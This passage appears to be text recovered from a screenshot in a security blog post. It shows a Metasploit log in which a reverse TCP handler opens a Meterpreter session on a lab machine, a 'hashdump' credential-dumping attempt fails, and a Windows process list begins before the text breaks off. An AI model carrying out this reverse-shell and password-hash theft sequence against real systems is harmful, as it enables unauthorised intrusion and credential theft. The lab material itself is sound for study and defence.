 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.28.128:1234
[*] Sending stage (179779 bytes) to 192.168.28.129
[*] Sleeping before handling stage...
[*] Meterpreter session 5 opened (192.168.28.128:1234 -> 192.168.28.129:49172) at 2019-08-10 03:07:06 -040
0
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
232 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System
32\smss.exe
300 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System
32\svchost.exe
324 316 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System
32\csrss.exe
376 368 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System
微信号: Bypass--